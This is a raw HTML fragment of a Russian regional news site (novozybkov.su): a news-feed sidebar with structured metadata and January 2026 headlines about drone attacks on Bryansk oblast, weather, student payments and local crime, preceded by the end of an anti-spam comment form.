</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3581c94e37" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="138"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208650" class="post-208650 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d0%b4%d0%b8%d0%bd-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be-2\/","headline":"Один украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-26T07:50:16+00:00","datePublished":"2026-01-26T07:50:16+00:00","dateModified":"2026-01-26T07:50:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d0%b4%d0%b8%d0%bd-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d0%b4%d0%b8%d0%bd-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be-2/" title="Один украинский дрон сбит над Брянской областью" rel="bookmark">Один украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-26T07:50:16+03:00">26.01.2026</time> <time class="entry-time" datetime="2026-01-26T07:50:16+03:00">07:50</time></div></header></article><div class="entry-row"><article id="post-208647" class="post-208647 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%bb%d0%ba-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%bc-%d0%bb%d0%b5%d1%81%d1%83-%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d1%83%d0%b5%d1%82-%d0%b4%d0%be%d0%b1%d1%8b%d1%87%d1%83\/","headline":"Волк в брянском лесу чувствует добычу за несколько километров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-25_13-33-13.jpg","dateCreated":"2026-01-25T13:35:39+00:00","datePublished":"2026-01-25T13:35:39+00:00","dateModified":"2026-01-25T13:35:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%bb%d0%ba-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%bc-%d0%bb%d0%b5%d1%81%d1%83-%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d1%83%d0%b5%d1%82-%d0%b4%d0%be%d0%b1%d1%8b%d1%87%d1%83/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%bb%d0%ba-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%bc-%d0%bb%d0%b5%d1%81%d1%83-%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d1%83%d0%b5%d1%82-%d0%b4%d0%be%d0%b1%d1%8b%d1%87%d1%83/" title="Волк в брянском лесу чувствует добычу за несколько километров" rel="bookmark">Волк в брянском лесу чувствует добычу за несколько километров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-25T13:35:39+03:00">25.01.2026</time> <time class="entry-time" datetime="2026-01-25T13:35:39+03:00">13:35</time></div></header></article></div><div class="entry-row"><article id="post-208643" class="post-208643 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0-%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82%d1%8b-%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%80%d0%b0%d1%81%d1%81%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d1%81\/","headline":"На какие выплаты могут рассчитывать студенты в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-25T13:07:58+00:00","datePublished":"2026-01-25T13:07:58+00:00","dateModified":"2026-01-25T13:07:58+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0-%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82%d1%8b-%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%80%d0%b0%d1%81%d1%81%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82%d1%8b-%d0%bc%d0%be%d0%b3%d1%83%d1%82-%d1%80%d0%b0%d1%81%d1%81%d1%87%d0%b8%d1%82%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d1%81/" title="На какие выплаты могут рассчитывать студенты в Брянской области" rel="bookmark">На какие выплаты могут рассчитывать студенты в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-25T13:07:58+03:00">25.01.2026</time> <time class="entry-time" datetime="2026-01-25T13:07:58+03:00">13:07</time></div></header></article></div><div class="entry-row"><article id="post-208639" class="post-208639 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba%d1%80%d0%b5%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be-%d0%be%d1%82%d1%80%d0%b5%d0%b0%d0%b3%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bb-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b8%d0%b7%d0%b1\/","headline":"Креативно отреагировал Брянский избирком на дату - День студентов","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-25_12-50-06.jpg","dateCreated":"2026-01-25T12:57:00+00:00","datePublished":"2026-01-25T12:57:00+00:00","dateModified":"2026-01-25T12:57:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%ba%d1%80%d0%b5%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be-%d0%be%d1%82%d1%80%d0%b5%d0%b0%d0%b3%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bb-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b8%d0%b7%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%ba%d1%80%d0%b5%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be-%d0%be%d1%82%d1%80%d0%b5%d0%b0%d0%b3%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bb-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b8%d0%b7%d0%b1/" title="Креативно отреагировал Брянский избирком на дату &#8212; День студентов" rel="bookmark">Креативно отреагировал Брянский избирком на дату &#8212; День студентов</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-25T12:57:00+03:00">25.01.2026</time> <time class="entry-time" datetime="2026-01-25T12:57:00+03:00">12:57</time></div></header></article></div><div class="entry-row"><article id="post-208635" class="post-208635 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%82-%d1%81%d0%b0%d0%bc%d1%8b%d1%85-%d0%bc%d0%be%d1%80%d0%be%d0%b7%d0%bd%d1%8b%d1%85-%d0%bd%d0%be%d1%87%d0%b5%d0%b9-%d0%ba-%d0%bf%d0%bb%d1%8e%d1%81%d0%be%d0%b2%d1%8b%d0%bc-%d1%82%d0%b5%d0%bc\/","headline":"От самых морозных ночей к плюсовым температурам меняется погода в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/2026-01-25_12-19-19.png","dateCreated":"2026-01-25T12:33:01+00:00","datePublished":"2026-01-25T12:33:01+00:00","dateModified":"2026-01-25T12:33:01+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%82-%d1%81%d0%b0%d0%bc%d1%8b%d1%85-%d0%bc%d0%be%d1%80%d0%be%d0%b7%d0%bd%d1%8b%d1%85-%d0%bd%d0%be%d1%87%d0%b5%d0%b9-%d0%ba-%d0%bf%d0%bb%d1%8e%d1%81%d0%be%d0%b2%d1%8b%d0%bc-%d1%82%d0%b5%d0%bc/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%82-%d1%81%d0%b0%d0%bc%d1%8b%d1%85-%d0%bc%d0%be%d1%80%d0%be%d0%b7%d0%bd%d1%8b%d1%85-%d0%bd%d0%be%d1%87%d0%b5%d0%b9-%d0%ba-%d0%bf%d0%bb%d1%8e%d1%81%d0%be%d0%b2%d1%8b%d0%bc-%d1%82%d0%b5%d0%bc/" title="От самых морозных ночей к плюсовым температурам меняется погода в Брянской области" rel="bookmark">От самых морозных ночей к плюсовым температурам меняется погода в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-25T12:33:01+03:00">25.01.2026</time> <time class="entry-time" datetime="2026-01-25T12:33:01+03:00">12:33</time></div></header></article></div><div class="entry-row"><article id="post-206227" class="post-206227 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216\/","headline":"В Новозыбкове намечены работы по электросетям. Возможны отключения электричества","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-16_15-58-04-2-1-1.jpg","dateCreated":"2026-01-25T12:27:57+00:00","datePublished":"2026-01-25T12:27:57+00:00","dateModified":"2026-01-25T13:21:20+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216/" title="В Новозыбкове намечены работы по электросетям. Возможны отключения электричества" rel="bookmark">В Новозыбкове намечены работы по электросетям. Возможны отключения электричества</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-25T12:27:57+03:00">25.01.2026</time> <time class="entry-time" datetime="2026-01-25T12:27:57+03:00">12:27</time></div></header></article></div><div class="entry-row"><article id="post-208633" class="post-208633 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bd%d1%81%d1%82%d0%b2%d0%be-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d0%bb%d0%b8\/","headline":"Большинство украинских дронов сбили над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-25T09:23:19+00:00","datePublished":"2026-01-25T09:23:19+00:00","dateModified":"2026-01-25T11:24:14+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bd%d1%81%d1%82%d0%b2%d0%be-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d0%bb%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bd%d1%81%d1%82%d0%b2%d0%be-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d0%bb%d0%b8/" title="Большинство украинских дронов сбили над Брянской областью" rel="bookmark">Большинство украинских дронов сбили над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-25T09:23:19+03:00">25.01.2026</time> <time class="entry-time" datetime="2026-01-25T09:23:19+03:00">09:23</time></div></header></article></div><div class="entry-row"><article id="post-208630" class="post-208630 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%b2%d1%81%d1%83-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba\/","headline":"Ночью ВСУ атаковали Брянск","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-25T08:33:29+00:00","datePublished":"2026-01-25T08:33:29+00:00","dateModified":"2026-01-25T08:33:29+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%b2%d1%81%d1%83-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%b2%d1%81%d1%83-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" title="Ночью ВСУ атаковали Брянск" rel="bookmark">Ночью ВСУ атаковали Брянск</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-25T08:33:29+03:00">25.01.2026</time> <time class="entry-time" datetime="2026-01-25T08:33:29+03:00">08:33</time></div></header></article></div><div class="entry-row"><article id="post-208627" class="post-208627 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-21\/","headline":"Беспилотная опасность объявлена в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-24T23:07:44+00:00","datePublished":"2026-01-24T23:07:44+00:00","dateModified":"2026-01-25T11:21:34+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-21/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-21/" title="Беспилотная опасность объявлена в Брянской области" rel="bookmark">Беспилотная опасность объявлена в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-24T23:07:44+03:00">24.01.2026</time> <time class="entry-time" datetime="2026-01-24T23:07:44+03:00">23:07</time></div></header></article></div><div class="entry-row"><article id="post-208624" class="post-208624 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-23\/","headline":"Ракетная опасность объявлена в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-24T22:56:36+00:00","datePublished":"2026-01-24T22:56:36+00:00","dateModified":"2026-01-24T23:04:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-23/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-23/" title="Ракетная опасность объявлена в Брянской области" rel="bookmark">Ракетная опасность объявлена в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-24T22:56:36+03:00">24.01.2026</time> <time class="entry-time" datetime="2026-01-24T22:56:36+03:00">22:56</time></div></header></article></div><div class="entry-row"><article id="post-208622" class="post-208622 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b5%d0%bc%d1%8c-%d1%83%d0%b4%d0%b0%d1%80%d0%be%d0%b2-%d0%bd%d0%be%d0%b6%d0%be%d0%bc-%d0%bd%d0%b0%d0%bd%d0%b5%d1%81-%d0%b7%d0%bd%d0%b0%d0%ba%d0%be%d0%bc%d0%be%d0%bc%d1%83-%d0%bf%d0%b0%d1%80\/","headline":"Семь ударов ножом нанес знакомому парень из Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-24T20:41:56+00:00","datePublished":"2026-01-24T20:41:56+00:00","dateModified":"2026-01-24T20:41:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b5%d0%bc%d1%8c-%d1%83%d0%b4%d0%b0%d1%80%d0%be%d0%b2-%d0%bd%d0%be%d0%b6%d0%be%d0%bc-%d0%bd%d0%b0%d0%bd%d0%b5%d1%81-%d0%b7%d0%bd%d0%b0%d0%ba%d0%be%d0%bc%d0%be%d0%bc%d1%83-%d0%bf%d0%b0%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b5%d0%bc%d1%8c-%d1%83%d0%b4%d0%b0%d1%80%d0%be%d0%b2-%d0%bd%d0%be%d0%b6%d0%be%d0%bc-%d0%bd%d0%b0%d0%bd%d0%b5%d1%81-%d0%b7%d0%bd%d0%b0%d0%ba%d0%be%d0%bc%d0%be%d0%bc%d1%83-%d0%bf%d0%b0%d1%80/" title="Семь ударов ножом нанес знакомому парень из Новозыбкова" rel="bookmark">Семь ударов ножом нанес знакомому парень из Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-24T20:41:56+03:00">24.01.2026</time> <time class="entry-time" datetime="2026-01-24T20:41:56+03:00">20:41</time></div></header></article></div><div class="entry-row"><article id="post-208618" class="post-208618 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0%d0%b4%d0%b5%d1%80%d0%b6%d0%b0%d0%bd-%d0%bf%d0%be%d0%b4%d1%80%d0%be%d1%81%d1%82%d0%be%d0%ba-%d1%83%d0%b1%d0%b8%d0%b2%d1%88%d0%b8%d0%b9-%d0%b7%d0%bd%d0%b0%d0%ba%d0%be%d0%bc%d0%be%d0%b3\/","headline":"Задержан подросток, убивший знакомого у общежития в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-24_20-28-10.jpg","dateCreated":"2026-01-24T20:33:36+00:00","datePublished":"2026-01-24T20:33:36+00:00","dateModified":"2026-01-24T20:36:42+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0%d0%b4%d0%b5%d1%80%d0%b6%d0%b0%d0%bd-%d0%bf%d0%be%d0%b4%d1%80%d0%be%d1%81%d1%82%d0%be%d0%ba-%d1%83%d0%b1%d0%b8%d0%b2%d1%88%d0%b8%d0%b9-%d0%b7%d0%bd%d0%b0%d0%ba%d0%be%d0%bc%d0%be%d0%b3/" /><header><h2 class="entry-title" itemprop="headline"><a 